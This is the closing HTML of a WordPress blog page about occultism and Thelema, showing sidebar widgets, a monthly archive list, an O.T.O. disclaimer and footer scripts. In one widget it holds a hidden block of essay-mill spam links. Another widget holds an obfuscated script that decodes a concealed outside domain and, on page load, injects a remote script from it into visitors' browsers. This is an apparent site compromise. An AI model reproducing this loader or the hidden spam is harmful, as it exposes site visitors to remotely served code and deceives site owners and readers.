</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6bd6a3a5ec" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="164"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/dolores-ashcroft-nowicki-has-passed-away-at-95/">Dolores Ashcroft-Nowicki Has Passed Away at 95</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/young-aleister-crowley/">Young Aleister Crowley</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/official-opening-of-boleskine-house-april-11/">Official Opening of Boleskine House April 11</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/the-dreamscapes-of-abkhazian-artist-gvantsa-agrba/">The Dreamscapes of Abkhazian artist Gvantsa Agrba</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (928)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,942)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (136)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,158)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,406)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (689)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,677)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>